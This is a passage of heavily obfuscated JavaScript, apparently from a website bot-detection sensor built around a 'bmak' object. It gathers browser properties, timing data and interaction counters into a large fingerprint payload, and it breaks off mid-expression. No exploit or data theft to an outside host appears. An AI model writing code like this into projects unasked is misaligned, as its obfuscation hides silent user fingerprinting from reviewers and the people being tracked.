Vt()[gj(vh)],'undefined')?Vt()[gj(UK)](vA,p6,l9,EY):Vt()[gj(xW)](lL,ZW,z9,wXV),function rsJ(TlJ){Dd.push(zN);if(this[Ep()[Wn(LD)](Ad,cf)])throw TlJ;var q5J=this;function NsJ(M1V,LCJ){Dd.push(NGV);RsJ[hn()[IY(q2)].call(null,Fz,HY(xW),Qb,J6,fp)]=Ep()[Wn(KS)](YJV,HW);RsJ[L2()[bK(lY)].apply(null,[YT,kW])]=TlJ;q5J[hn()[IY(SO)](SVV,q2,Qb,V6,xW)]=M1V;LCJ&&(q5J[Vb()[T4(v0)].apply(null,[HY(xW),Un,gh,qv])]=hn()[IY(SO)](SVV,jK,Qb,V6,AW),q5J[j7(typeof L2()[bK(zY)],XW([],[][[]]))?L2()[bK(OO)](bx,vS):L2()[bK(lY)](YT,kW)]=drJ);var CcV;return Dd.pop(),CcV=HY(HY(LCJ)),CcV;}for(var l5J=c2(this[j7(typeof BT()[YY(q2)],'undefined')?BT()[YY(Un)].apply(null,[fh,wY,T1,vh,z0]):BT()[YY(RO)].call(null,SO,Lp,Vf,jR,bYV)][Ep()[Wn(MT)].call(null,NQV,sh)],xW);jz(l5J,MT);--l5J){var l1V=this[IL(typeof BT()[YY(mT)],XW([],[][[]]))?BT()[YY(RO)](SO,HY(xW),Vf,rh,bYV):BT()[YY(Un)].call(null,wXV,l6,UkV,zY,WD)][l5J],RsJ=l1V[Ep()[Wn(Ej)](dv,vU)];if(j7(Vb()[T4(k1)].call(null,HY(HY(MT)),IO,WVV,k6),l1V[Ep()[Wn(BD)](PmV,DS)])){var jsJ;return jsJ=NsJ(Fb()[Kg(Z7)].apply(null,[gS,F9])),Dd.pop(),jsJ;}if(TZ(l1V[j7(typeof Ep()[Wn(xK)],XW('',[][[]]))?Ep()[Wn(Gg)].apply(null,[kq,q0]):Ep()[Wn(BD)](PmV,DS)],this[j7(typeof Fb()[Kg(mq)],'undefined')?Fb()[Kg(Un)].apply(null,[A4,J5V]):Fb()[Kg(rh)](xW,WmV)])){var bZV=IsJ.call(l1V,Dt()[tq(RO)](q2,QQV,Bq,PN,jK)),RVJ=IsJ.call(l1V,L2()[bK(lL)](WZ,r6));if(bZV&&RVJ){if(Ox(this[Fb()[Kg(rh)].call(null,xW,WmV)],l1V[Dt()[tq(RO)].apply(null,[q2,QQV,EY,PN,kg])])){var NEJ;return NEJ=NsJ(l1V[Dt()[tq(RO)](q2,QQV,RO,PN,HW)],HY(MT)),Dd.pop(),NEJ;}if(Ox(this[Fb()[Kg(rh)](xW,WmV)],l1V[L2()[bK(lL)](WZ,r6)])){var IkJ;return IkJ=NsJ(l1V[L2()[bK(lL)].call(null,WZ,r6)]),Dd.pop(),IkJ;}}else if(bZV){if(Ox(this[j7(typeof Fb()[Kg(C2)],XW('',[][[]]))?Fb()[Kg(Un)].apply(null,[SA,dsV]):Fb()[Kg(rh)].apply(null,[xW,WmV])],l1V[j7(typeof Dt()[tq(MT)],'undefined')?Dt()[tq(Gg)](Lf,KZ,Mx,bZ,HY(xW)):Dt()[tq(RO)](q2,QQV,fp,PN,HY(HY(xW)))])){var h1V;return h1V=NsJ(l1V[Dt()[tq(RO)](q2,QQV,tD,PN,bj)],HY(MT)),Dd.pop(),h1V;}}else{if(HY(RVJ))throw new (GJ[L2()[bK(Hn)](CI,nZ)])(Ep()[Wn(O0)](ZW,Ub));if(Ox(this[IL(typeof Fb()[Kg(pS)],'undefined')?Fb()[Kg(rh)](xW,WmV):Fb()[Kg(Un)](dn,MP)],l1V[L2()[bK(lL)](WZ,r6)])){var jCJ;return jCJ=NsJ(l1V[L2()[bK(lL)].apply(null,[WZ,r6])]),Dd.pop(),jCJ;}}}}Dd.pop();},Fb()[Kg(kg)](ZEV,Zh),function mQJ(TsJ,WQJ){Dd.push(Mp);for(var fmJ=c2(this[j7(typeof BT()[YY(mT)],'undefined')?BT()[YY(Un)](bY,fg,xn,Tz,SEV):BT()[YY(RO)].apply(null,[SO,Q1,Vf,SO,sq])][IL(typeof Ep()[Wn(zN)],XW('',[][[]]))?Ep()[Wn(MT)].call(null,OCV,sh):Ep()[Wn(Gg)](dBV,sj)],xW);jz(fmJ,MT);--fmJ){var kCJ=this[BT()[YY(RO)].call(null,SO,wY,Vf,Yx,sq)][fmJ];if(TZ(kCJ[Ep()[Wn(BD)](IsV,DS)],this[Fb()[Kg(rh)](xW,QQV)])&&IsJ.call(kCJ,L2()[bK(lL)](WZ,ssV))&&Ox(this[j7(typeof Fb()[Kg(Hn)],XW('',[][[]]))?Fb()[Kg(Un)].call(null,C2,Zd):Fb()[Kg(rh)](xW,QQV)],kCJ[L2()[bK(lL)](WZ,ssV)])){var zBJ=kCJ;break;}}zBJ&&(j7(Fb()[Kg(pn)].call(null,kA,bj),TsJ)||j7(IL(typeof Fb()[Kg(zY)],'undefined')?Fb()[Kg(O0)](FP,qq):Fb()[Kg(Un)].call(null,NQV,f8V),TsJ))&&TZ(zBJ[Ep()[Wn(BD)](IsV,DS)],WQJ)&&TZ(WQJ,zBJ[L2()[bK(lL)](WZ,ssV)])&&(zBJ=null);var fCJ=zBJ?zBJ[Ep()[Wn(Ej)].call(null,A4,vU)]:{};fCJ[hn()[IY(q2)].call(null,sq,cL,Qb,J6,cL)]=TsJ;fCJ[L2()[bK(lY)].apply(null,[YT,Rp])]=WQJ;var NQJ;return NQJ=zBJ?(this[Vb()[T4(v0)].call(null,HY(HY({})),qT,MVV,qv)]=hn()[IY(SO)](Df,HY(HY({})),Qb,V6,Tz),this[hn()[IY(SO)].call(null,Df,l6,Qb,V6,tD)]=zBJ[L2()[bK(lL)](WZ,ssV)],hZV):this[IL(typeof I7()[t4(XR)],XW([],[][[]]))?I7()[t4(q2)](q2,PKV,RK,vA,OL,nD):I7()[t4(wY)](t9,D6,YT,C2,Gz,LEV)](fCJ),Dd.pop(),NQJ;},I7()[t4(q2)](q2,PKV,KS,HY(MT),B2,PQV),function rJJ(LmJ,AxV){Dd.push(TJV);if(j7(Ep()[Wn(KS)](z2,HW),LmJ[IL(typeof hn()[IY(xn)],XW(Fb()[Kg(IO)](fj,bk),[][[]]))?hn()[IY(q2)](NZ,vh,Qb,J6,C2):hn()[IY(Yd)](Pb,DD,dq,bZ,pn)]))throw LmJ[L2()[bK(lY)](YT,A7)];j7(Fb()[Kg(pn)](kA,wM),LmJ[hn()[IY(q2)](NZ,l6,Qb,J6,xW)])||j7(Fb()[Kg(O0)].apply(null,[FP,At]),LmJ[hn()[IY(q2)](NZ,OS,Qb,J6,Og)])?this[IL(typeof hn()[IY(XR)],XW(Fb()[Kg(IO)](fj,bk),[][[]]))?hn()[IY(SO)](m9,fh,Qb,V6,PK):hn()[IY(Yd)](jv,HY(HY({})),LD,GQV,zY)]=LmJ[L2()[bK(lY)].apply(null,[YT,A7])]:j7(Vb()[T4(B2)].call(null,pn,Gz,xd,HO),LmJ[IL(typeof hn()[IY(Gg)],XW(IL(typeof Fb()[Kg(OO)],'undefined')?Fb()[Kg(IO)].call(null,fj,bk):Fb()[Kg(Un)].call(null,Hn,sv),[][[]]))?hn()[IY(q2)].call(null,NZ,DD,Qb,J6,Mx):hn()[IY(Yd)].apply(null,[xP,AW,LD,FBV,Jf])])?(this[Fb()[Kg(hj)].call(null,K9,cT)]=this[j7(typeof L2()[bK(bj)],XW([],[][[]]))?L2()[bK(OO)](drV,KN):L2()[bK(lY)].apply(null,[YT,A7])]=LmJ[L2()[bK(lY)](YT,A7)],this[Vb()[T4(v0)](HY([]),LD,DY,qv)]=Vb()[T4(B2)](l6,q2,xd,HO),this[hn()[IY(SO)](m9,HO,Qb,V6,O0)]=Fb()[Kg(Z7)](gS,JR)):j7(Fb()[Kg(OT)].apply(null,[p1,CA]),LmJ[hn()[IY(q2)].apply(null,[NZ,HY({}),Qb,J6,fh])])&&AxV&&(this[hn()[IY(SO)].apply(null,[m9,BD,Qb,V6,EY])]=AxV);var sXJ;return Dd.pop(),sXJ=hZV,sXJ;},Fb()[Kg(lY)](MT,S9),function QBJ(BcV){Dd.push(UP);for(var zsJ=c2(this[BT()[YY(RO)](SO,HY(MT),Vf,EY,sR)][Ep()[Wn(MT)](QrV,sh)],xW);jz(zsJ,MT);--zsJ){var vcV=this[j7(typeof BT()[YY(s7)],XW(Fb()[Kg(IO)].call(null,fj,Bm),[][[]]))?BT()[YY(Un)](TGV,xK,kXV,gO,ct):BT()[YY(RO)](SO,HY(xW),Vf,v0,sR)][zsJ];if(j7(vcV[L2()[bK(lL)](WZ,rkV)],BcV)){var dJJ;return this[I7()[t4(q2)](q2,PKV,Bq,Kn,OL,fkV)](vcV[Ep()[Wn(Ej)](XgV,vU)],vcV[Ep()[Wn(Id)](Hj,m6)]),Dd.pop(),HkJ(vcV),dJJ=hZV,dJJ;}}Dd.pop();},IL(typeof Fb()[Kg(fp)],XW([],[][[]]))?Fb()[Kg(fg)](Mx,xO):Fb()[Kg(Un)](TD,ff),function EEJ(nCJ){Dd.push(wt);for(var XkJ=c2(this[BT()[YY(RO)].apply(null,[SO,HY(MT),Vf,OT,bGV])][Ep()[Wn(MT)](vXV,sh)],xW);jz(XkJ,MT);--XkJ){var wXJ=this[BT()[YY(RO)](SO,HY(MT),Vf,OO,bGV)][XkJ];if(j7(wXJ[j7(typeof Ep()[Wn(k7)],'undefined')?Ep()[Wn(Gg)].call(null,UN,srV):Ep()[Wn(BD)].apply(null,[kx,DS])],nCJ)){var ZQJ=wXJ[Ep()[Wn(Ej)](TP,vU)];if(j7(Ep()[Wn(KS)](kY,HW),ZQJ[hn()[IY(q2)].call(null,bGV,qT,Qb,J6,s7)])){var LXJ=ZQJ[L2()[bK(lY)].apply(null,[YT,ZY])];HkJ(wXJ);}var jEJ;return Dd.pop(),jEJ=LXJ,jEJ;}}throw new (GJ[L2()[bK(Hn)](CI,jXV)])(L2()[bK(qq)].apply(null,[Qv,lXV]));},hn()[IY(nI)](p6,kA,UK,X7,S7),function qCJ(zmJ,KZV,ssJ){Dd.push(GS);this[IL(typeof I7()[t4(MT)],XW([],[][[]]))?I7()[t4(Qb)](q2,xP,v0,Kn,SO,BlV):I7()[t4(wY)](jD,S6,xK,HY({}),RK,wt)]=zz(Cw,[Ep()[Wn(fp)](K7,fh),YZV(zmJ),j7(typeof Dt()[tq(q2)],XW(Fb()[Kg(IO)](fj,Bw),[][[]]))?Dt()[tq(Gg)].apply(null,[DU,YdV,bY,zkV,Og]):Dt()[tq(q2)](SO,kmV,jK,dq,Kn),KZV,Vb()[T4(mT)](MT,fh,jx,xK),ssJ]);j7(j7(typeof hn()[IY(zY)],XW(j7(typeof Fb()[Kg(IO)],XW([],[][[]]))?Fb()[Kg(Un)](DGV,xn):Fb()[Kg(IO)](fj,Bw),[][[]]))?hn()[IY(Yd)].apply(null,[F0,qT,cf,CP,pn]):hn()[IY(SO)].apply(null,[Qj,Kn,Qb,V6,jR]),this[Vb()[T4(v0)].apply(null,[UK,HY(HY(MT)),Bh,qv])])&&(this[L2()[bK(lY)](YT,Kd)]=drJ);var k1V;return Dd.pop(),k1V=hZV,k1V;}]);var AmJ;return Dd.pop(),AmJ=nBJ,AmJ;};var mmJ=function(){var jVJ=MT;if(lXJ)jVJ|=xW;if(tEJ)jVJ|=IO;if(EmJ)jVJ|=Qb;if(ABJ)jVJ|=q2;return jVJ;};var ccV=function(ClJ){Dd.push(Mz);var ZJJ=Uz(arguments[Ep()[Wn(MT)].call(null,pf,sh)],xW)&&IL(arguments[xW],undefined)?arguments[QA[IO]]:HY(HY({}));if(IL(typeof ClJ,L2()[bK(VK)](OS,AGV))){var XFV;return XFV=zz(Cw,[BT()[YY(k1)].apply(null,[OO,SO,Xj,D0,mmV]),MT,IL(typeof Vb()[T4(Sc)],'undefined')?Vb()[T4(VZ)](HY(HY(MT)),PK,cA,bj):Vb()[T4(s7)](Id,Yx,jQV,WD),L2()[bK(Zz)](bj,N5V)]),Dd.pop(),XFV;}var Q1V=MT;var dCJ=L2()[bK(Zz)](bj,N5V);if(ZJJ&&IL(vsJ,Fb()[Kg(IO)](fj,DA))){if(IL(ClJ,vsJ)){Q1V=xW;dCJ=vsJ;}}if(ZJJ){vsJ=ClJ;}var MQJ;return MQJ=zz(Cw,[BT()[YY(k1)](OO,hj,Xj,Td,mmV),Q1V,Vb()[T4(VZ)](gO,G6,cA,bj),dCJ]),Dd.pop(),MQJ;};var klJ=function(SZV,mBJ){Dd.push(mN);bXJ(j7(typeof Fb()[Kg(dg)],'undefined')?Fb()[Kg(Un)](hEV,hj):Fb()[Kg(z8V)].apply(null,[q7,Bg]));var FVJ=MT;var wQJ={};try{var dQJ=Dd.length;var TXJ=HY({});FVJ=GA();var AsJ=c2(GA(),GJ[L2()[bK(RO)].call(null,ST,cBV)].bmak[Dt()[tq(mT)].apply(null,[xn,S9,B2,d8V,EY])]);var lmJ=GJ[IL(typeof L2()[bK(Sf)],'undefined')?L2()[bK(RO)](ST,cBV):L2()[bK(OO)].call(null,OJV,EP)][IL(typeof Fb()[Kg(kq)],'undefined')?Fb()[Kg(tP)](Jf,nR):Fb()[Kg(Un)](SBV,Zd)]?Fb()[Kg(bVV)](BW,AGV):BT()[YY(Tz)](Gg,SW,PN,Qb,tb);var scV=GJ[L2()[bK(RO)].call(null,ST,cBV)][L2()[bK(XK)](v0,dBV)]?L2()[bK(t9)](QN,Fg):Fb()[Kg(mP)](OM,Xn);var PxV=GJ[L2()[bK(RO)].apply(null,[ST,cBV])][hn()[IY(AW)].call(null,HD,fh,SO,Bq,kA)]?IL(typeof Ep()[Wn(WN)],'undefined')?Ep()[Wn(Zz)].apply(null,[hJV,XR]):Ep()[Wn(Gg)](lD,ZEV):I7()[t4(sh)](Yd,R0,Gg,Un,HY({}),Av);var h5J=Fb()[Kg(IO)](fj,AG)[Vt()[gj(xn)](zY,ZP,kL,Gg)](lmJ,Fb()[Kg(OS)](Mp,jA))[Vt()[gj(xn)](OL,ZP,kL,Gg)](scV,IL(typeof Fb()[Kg(XK)],'undefined')?Fb()[Kg(OS)](Mp,jA):Fb()[Kg(Un)](AW,UkV))[Vt()[gj(xn)](Jf,ZP,kL,Gg)](PxV);var BkJ=t0V();var fFV=GJ[IL(typeof Fb()[Kg(gS)],'undefined')?Fb()[Kg(xn)](Xj,jP):Fb()[Kg(Un)].call(null,HVV,qU)][Ep()[Wn(mt)].apply(null,[N7,Df])][P7()[UT(s7)].call(null,Gf,xn,Af,KY)](new (GJ[Fb()[Kg(vD)](Ld,Jh)])(Vt()[gj(v0)].call(null,WZ,DJV,NI,Qb),IL(typeof L2()[bK(nI)],XW([],[][[]]))?L2()[bK(bj)].call(null,D0,Od):L2()[bK(OO)](SA,Uc)),Fb()[Kg(IO)](fj,AG));var XXJ=Fb()[Kg(IO)](fj,AG)[Vt()[gj(xn)](qq,ZP,kL,Gg)](bNV,IL(typeof Fb()[Kg(fg)],XW([],[][[]]))?Fb()[Kg(OS)](Mp,jA):Fb()[Kg(Un)].apply(null,[dkV,KD]))[Vt()[gj(xn)].call(null,OS,ZP,kL,Gg)](KFV);if(HY(rxV[j7(typeof P7()[UT(nI)],'undefined')?P7()[UT(IO)](tb,fh,XS,OS):P7()[UT(PK)].apply(null,[Uq,nI,fF,fh])])&&(j7(KqV,HY({}))||jz(KFV,MT))){rxV=GJ[Fb()[Kg(nI)].call(null,U0,Oh)][j7(typeof Vt()[gj(sh)],XW(j7(typeof Fb()[Kg(Gg)],XW('',[][[]]))?Fb()[Kg(Un)].apply(null,[PKV,cVV]):Fb()[Kg(IO)](fj,AG),[][[]]))?Vt()[gj(xW)].call(null,rh,dg,rx,BI):Vt()[gj(OO)].call(null,OO,dmV,ZmV,Gg)](rxV,MbV(),zz(Cw,[P7()[UT(PK)](Uq,nI,fF,UK),HY(HY({}))]));}var glJ=ATV(),jBJ=sSV(glJ,Qb),TVJ=jBJ[MT],PVJ=jBJ[xW],JkJ=jBJ[IO],jXJ=jBJ[OO];var OBJ=zpV(),ScV=sSV(OBJ,Qb),UkJ=ScV[MT],cVJ=ScV[W8[Vb()[T4(Mp)](OS,Tz,m7,QN)]()],AJJ=ScV[IO],dEJ=ScV[OO];var AZV=qbV(),hVJ=sSV(AZV,Gg),BZV=hVJ[MT],IEJ=hVJ[xW],vQJ=hVJ[QA[AW]],LkJ=hVJ[OO],YxV=hVJ[Qb],gVJ=hVJ[Yd];TpV();var vmJ=XW(XW(XW(XW(XW(TVJ,PVJ),sQJ),kkJ),JkJ),jXJ);var LlJ=Vb()[T4(q7)](HY(HY(xW)),HY(HY(xW)),HB,nXV);var blJ=WwV(GJ[L2()[bK(RO)](ST,cBV)].bmak[Dt()[tq(mT)](xn,S9,xK,d8V,tD)]);var SxV=c2(GA(),GJ[IL(typeof L2()[bK(XS)],'undefined')?L2()[bK(RO)](ST,cBV):L2()[bK(OO)].call(null,bYV,BI)].bmak[j7(typeof Dt()[tq(Gz)],'undefined')?Dt()[tq(Gg)](IsV,bVV,LD,l9,SO):Dt()[tq(mT)].call(null,xn,S9,RK,d8V,HW)]);var IBJ=GJ[Vb()[T4(Qb)](HY(HY(xW)),D0,wA,Td)](mI(EQJ,QA[Mp]),QA[sh]);var OrJ=W9(Cw,[]);var YmJ=GA();var b1V=Fb()[Kg(IO)].apply(null,[fj,AG])[Vt()[gj(xn)](kg,ZP,kL,Gg)](nJV(rxV[IL(typeof Vt()[gj(B2)],'undefined')?Vt()[gj(nI)](AW,fF,Mp,q2):Vt()[gj(xW)](wY,xQV,Pq,ErV)]));var tJJ=pHV();var UrJ=ccV(tJJ,KqV);if(GJ[L2()[bK(RO)].apply(null,[ST,cBV])].bmak[hn()[IY(PK)](fF,qT,RO,Yd,Yd)]){GQJ();EkJ();NZV=vP(FQ,[]);UXJ=vP(Xs,[]);fcV=vP(M5,[]);QQJ=vP(Qw,[]);}var hrJ=U1V();var DXJ=WWV()(zz(Cw,[Fb()[Kg(BrV)](wY,mw),GJ[L2()[bK(RO)](ST,cBV)].bmak[Dt()[tq(mT)](xn,S9,KS,d8V,vA)],j7(typeof Ep()[Wn(SO)],XW('',[][[]]))?Ep()[Wn(Gg)](nI,Mv):Ep()[Wn(XK)].apply(null,[Ad,MT]),W9(d5,[hrJ]),P7()[UT(Bq)].call(null,Mx,UK,d6,Og),IEJ,Vb()[T4(dg)].call(null,O0,Yd,SVV,Df),vmJ,Ep()[Wn(t9)](Vg,k1),AsJ]));txV=b8(AsJ,DXJ,KFV,vmJ);var tmJ=c2(GA(),YmJ);var JEJ=[zz(Cw,[Ep()[Wn(H0)](sU,Uq),XW(TVJ,xW)]),zz(Cw,[Ep()[Wn(K6)](kO,PU),XW(PVJ,v0)]),zz(Cw,[Vb()[T4(mq)].apply(null,[Og,SO,WJV,kg]),XW(JkJ,W8[BT()[YY(Q9)](Qb,LD,I9,UK,O6)]())]),zz(Cw,[Fb()[Kg(nN)](nN,gb),sQJ]),zz(Cw,[IL(typeof L2()[bK(s7)],XW('',[][[]]))?L2()[bK(H0)].call(null,JBV,vM):L2()[bK(OO)].call(null,MF,pmV),kkJ]),zz(Cw,[hn()[IY(Bq)].apply(null,[ff,kL,Qb,nf,KY]),jXJ]),zz(Cw,[L2()[bK(K6)](bZ,vd),vmJ]),zz(Cw,[Vb()[T4(DU)].call(null,jK,Qb,O4,PK),AsJ]),zz(Cw,[Ep()[Wn(pI)].call(null,C5V,Fq),rBJ]),zz(Cw,[P7()[UT(B2)].apply(null,[fh,OO,S9,hj]),GJ[L2()[bK(RO)].apply(null,[ST,cBV])].bmak[Dt()[tq(mT)](xn,S9,Kn,d8V,Kn)]]),zz(Cw,[Ep()[Wn(bZ)](qS,Tv),rxV[hn()[IY(EY)].call(null,Av,KY,IO,wEV,nI)]]),zz(Cw,[hn()[IY(B2)](tb,Id,OO,bY,Qb),EQJ]),zz(Cw,[Fb()[Kg(JrV)](VF,rO),UkJ]),zz(Cw,[Ep()[Wn(Ig)].apply(null,[TrV,Sc]),cVJ]),zz(Cw,[Vb()[T4(Df)].apply(null,[Q9,KS,fEV,SO]),IBJ]),zz(Cw,[Ep()[Wn(lS)](fY,b0),dEJ]),zz(Cw,[I7()[t4(pS)](IO,FY,Z7,O0,pS,Av),AJJ]),zz(Cw,[L2()[bK(pI)](lS,VW),SxV]),zz(Cw,[j7(typeof L2()[bK(jR)],XW('',[][[]]))?L2()[bK(OO)](UF,sx):L2()[bK(bZ)](SW,V3V),ntV]),zz(Cw,[j7(typeof Fb()[Kg(Kt)],'undefined')?Fb()[Kg(Un)].call(null,TW,QQV):Fb()[Kg(hj)](K9,Jd),rxV[Fb()[Kg(Xj)].call(null,Sf,hBV)]]),zz(Cw,[IL(typeof Vt()[gj(k1)],XW([],[][[]]))?Vt()[gj(KY)](Ej,Af,HS,Qb):Vt()[gj(xW)].apply(null,[nI,Z0,tkV,bEV]),rxV[Fb()[Kg(kq)](AW,B9)]]),zz(Cw,[Fb()[Kg(kD)].call(null,t9,x2),OrJ]),zz(Cw,[Vb()[T4(Ef)].call(null,jN,Bq,gg,Qb),LlJ]),zz(Cw,[hn()[IY(v0)].apply(null,[XZ,Mp,Yd,k5V,DD]),blJ[W8[Vb()[T4(vh)](HY(HY([])),hj,mkV,K6)]()]]),zz(Cw,[L2()[bK(Ig)].call(null,Ld,DA),blJ[xW]]),zz(Cw,[Dt()[tq(k1)].apply(null,[xn,S9,S7,PK,Uq]),g2(T,[])]),zz(Cw,[BT()[YY(fp)].apply(null,[OO,l6,R0,wY,d6]),hpV()]),zz(Cw,[IL(typeof Vb()[T4(S7)],XW('',[][[]]))?Vb()[T4(xq)](Uq,Yx,mW,F0):Vb()[T4(s7)].call(null,HY(HY({})),cL,kXV,dsV),Fb()[Kg(IO)].apply(null,[fj,AG])]),zz(Cw,[L2()[bK(lS)](VF,J2),(IL(typeof Fb()[Kg(WN)],XW('',[][[]]))?Fb()[Kg(IO)](fj,AG):Fb()[Kg(Un)](bGV,VD))[Vt()[gj(xn)].apply(null,[k1,ZP,kL,Gg])](txV,Fb()[Kg(OS)](Mp,jA))[Vt()[gj(xn)](fg,ZP,kL,Gg)](tmJ,Fb()[Kg(OS)](Mp,jA))[IL(typeof Vt()[gj(MT)],XW([],[][[]]))?Vt()[gj(xn)](cL,ZP,kL,Gg):Vt()[gj(xW)].apply(null,[sh,fz,KXV,q9])](HqV)]),zz(Cw,[j7(typeof Dt()[tq(xn)],XW(Fb()[Kg(IO)](fj,AG),[][[]]))?Dt()[tq(Gg)].apply(null,[CP,N8V,jR,vS,F0]):Dt()[tq(Tz)](OO,S9,UK,FY,vD),NZV])];if(GJ[Fb()[Kg(gO)].apply(null,[VZ,CY])]){JEJ[L2()[bK(xn)](DD,LH)](zz(Cw,[j7(typeof Vb()[T4(fp)],XW([],[][[]]))?Vb()[T4(s7)](OM,B2,K9,crV):Vb()[T4(l2)](HW,Bq,Dp,lL),GJ[Fb()[Kg(gO)].apply(null,[VZ,CY])][IL(typeof Ep()[Wn(vh)],XW([],[][[]]))?Ep()[Wn(l6)](g8V,fp):Ep()[Wn(Gg)](QS,d8V)](CVJ)||(j7(typeof Fb()[Kg(DD)],XW('',[][[]]))?Fb()[Kg(Un)](nY,Mf):Fb()[Kg(IO)](fj,AG))]));}if(HY(cZV)&&(j7(KqV,HY(HY(gs)))||Uz(KFV,QA[K9]))){O5J();cZV=HY(gs);}var KQJ=GmJ();var zkJ=jxV();var ECJ,LEJ,k5J;if(QsJ){ECJ=[][Vt()[gj(xn)](MT,ZP,kL,Gg)](nsJ)[IL(typeof Vt()[gj(B2)],XW([],[][[]]))?Vt()[gj(xn)].apply(null,[Yx,ZP,kL,Gg]):Vt()[gj(xW)].call(null,Id,TlV,Zf,vkV)]([zz(Cw,[Ep()[Wn(DS)].apply(null,[g8V,zN]),frJ]),zz(Cw,[IL(typeof Vb()[T4(SW)],XW('',[][[]]))?Vb()[T4(nS)](pS,YT,KI,nN):Vb()[T4(s7)](vD,BD,fq,r2),Fb()[Kg(IO)](fj,AG)])]);LEJ=Fb()[Kg(IO)](fj,AG)[IL(typeof Vt()[gj(Yd)],'undefined')?Vt()[gj(xn)](pS,ZP,kL,Gg):Vt()[gj(xW)].apply(null,[Mp,gt,MkV,cS])](rlJ,Fb()[Kg(OS)].call(null,Mp,jA))[Vt()[gj(xn)](pn,ZP,kL,Gg)](hxV,Fb()[Kg(OS)](Mp,jA))[Vt()[gj(xn)].call(null,Z7,ZP,kL,Gg)](DkJ,Fb()[Kg(OS)].call(null,Mp,jA))[Vt()[gj(xn)](RO,ZP,kL,Gg)](gEJ,IL(typeof Vb()[T4(OT)],'undefined')?Vb()[T4(NI)](Mp,HY(xW),WU,qq):Vb()[T4(s7)](HY([]),rh,Q1,nS))[Vt()[gj(xn)].call(null,zY,ZP,kL,Gg)](UXJ,Fb()[Kg(OS)](Mp,jA))[Vt()[gj(xn)](nI,ZP,kL,Gg)](fcV);k5J=Fb()[Kg(IO)].apply(null,[fj,AG])[j7(typeof Vt()[gj(nI)],XW([],[][[]]))?Vt()[gj(xW)](wY,z8V,r4,IA):Vt()[gj(xn)].call(null,tD,ZP,kL,Gg)](kJJ,L2()[bK(DS)](qq,hX))[IL(typeof Vt()[gj(v0)],XW([],[][[]]))?Vt()[gj(xn)](Bq,ZP,kL,Gg):Vt()[gj(xW)].call(null,HW,hXV,gkV,bVV)](QQJ,Fb()[Kg(OS)].apply(null,[Mp,jA]));}wQJ=zz(Cw,[hn()[IY(KY)](YlV,EY,OO,b0,D0),xSV,Ep()[Wn(W0)](LL,YT),rxV[Vt()[gj(nI)].call(null,X7,fF,Mp,q2)],Fb()[Kg(XI)](vt,wx),b1V,j7(typeof Ep()[Wn(C2)],XW([],[][[]]))?Ep()[Wn(Gg)](fg,zD):Ep()[Wn(WP)].apply(null,[R4,lY]),DXJ,Fb()[Kg(sx)].call(null,GsV,S1),hrJ,Ep()[Wn(gS)].call(null,mh,RO),h5J,L2()[bK(W0)].apply(null,[Gz,QY]),BkJ,P7()[UT(v0)].apply(null,[Td,OO,YlV,B2]),nPV,Ep()[Wn(p1)](KI,bGV),A1V,Vb()[T4(sq)](kA,Tz,C4,jN),XXJ,Vb()[T4(f0)].call(null,nM,lY,dR,lS),BZV,I7()[t4(Gz)](OO,TP,LD,vA,Z7,tb),F5J,Fb()[Kg(ct)].apply(null,[Uq,qD]),IEJ,Fb()[Kg(HS)](nI,vG),ZZV,Fb()[Kg(FY)](nP,F4),fFV,hn()[IY(mT)](ff,kL,OO,ct,fg),LkJ,Ep()[Wn(Kf)].apply(null,[JO,VP]),JEJ,L2()[bK(WP)].call(null,mT,R1),TrJ,L2()[bK(gS)](X1,nh),vQJ,Dt()[tq(Q9)].apply(null,[OO,S9,Td,xq,HY(HY(xW))]),zkJ,Ep()[Wn(A4)].apply(null,[ZL,Jf]),AEJ,Vb()[T4(nXV)](UK,qT,JR,vh),ECJ,Ep()[Wn(p0)].call(null,Ng,tP),LEJ,Vb()[T4(Gf)](pn,Ub,trV,r9),k5J,L2()[bK(p1)](q7,WU),DCJ,L2()[bK(Kf)](sh,kXV),YxV,IL(typeof Fb()[Kg(RO)],'undefined')?Fb()[Kg(U0)].call(null,cL,vj):Fb()[Kg(Un)](lEV,RS),gVJ,Fb()[Kg(PN)].call(null,fg,Av),L5J,Ep()[Wn(zN)](mS,r9),DmJ,j7(typeof L2()[bK(sj)],XW('',[][[]]))?L2()[bK(OO)](pf,I5V):L2()[bK(A4)](SO,cY),SfV,P7()[UT(KY)](sq,OO,Av,SO),BsJ,Vb()[T4(KU)].call(null,qq,HY(HY(xW)),MM,jK),mkJ?xW:MT,BT()[YY(k1)].apply(null,[OO,K9,Xj,lY,d6]),UrJ[j7(typeof BT()[YY(q2)],XW(Fb()[Kg(IO)].apply(null,[fj,AG]),[][[]]))?BT()[YY(Un)](Fj,Mx,Qc,UK,sS):BT()[YY(k1)](OO,HY(HY({})),Xj,Hn,d6)],j7(typeof Vb()[T4(PN)],XW('',[][[]]))?Vb()[T4(s7)].apply(null,[VK,G6,ZQV,Af]):Vb()[T4(VZ)](Ld,zY,mL,bj),UrJ[Vb()[T4(VZ)](HY(HY({})),l6,mL,bj)]]);if((QIV()||nzV())&&HY(rvV)){wQJ[Fb()[Kg(ct)].apply(null,[Uq,qD])]=Fb()[Kg(IO)].call(null,fj,AG);}if(QsJ){wQJ[Ep()[Wn(PU)](vg,AW)]=fJJ;wQJ[IL(typeof Ep()[Wn(D0)],'undefined')?Ep()[Wn(Sc)](bCV,dg):Ep()[Wn(Gg)].call(null,tj,G6)]=GsJ;wQJ[Ep()[Wn(sj)](xj,Gg)]=nxV;wQJ[Ep()[Wn(Xj)].apply(null,[Zw,xK])]=cEJ;wQJ[Fb()[Kg(AD)].apply(null,[HI,MR])]=vJJ;wQJ[Vb()[T4(M5V)](Id,fh,Jd,Lp)]=r5J;wQJ[IL(typeof Ep()[Wn(OM)],XW('',[][[]]))?Ep()[Wn(kq)](jd,VY):Ep()[Wn(Gg)](ff,d0)]=FrJ;wQJ[Fb()[Kg(Qv)](Qb,qO)]=IrJ;}if(Z1V){wQJ[L2()[bK(p0)].call(null,sx,msV)]=IL(typeof Fb()[Kg(kg)],'undefined')?Fb()[Kg(xW)].apply(null,[k7,gR]):Fb()[Kg(Un)].call(null,fp,Rc);}else{wQJ[BT()[YY(Lp)](OO,rh,DD,Gg,fF)]=KQJ;}}catch(QCJ){Dd.splice(c2(dQJ,xW),Infinity,mN);var FcV=j7(typeof Fb()[Kg(EY)],'undefined')?Fb()[Kg(Un)].apply(null,[p6,jZ]):Fb()[Kg(IO)](fj,AG);try{if(QCJ[Vb()[T4(F0)](O0,MT,VL,Sz)]&&Up(typeof 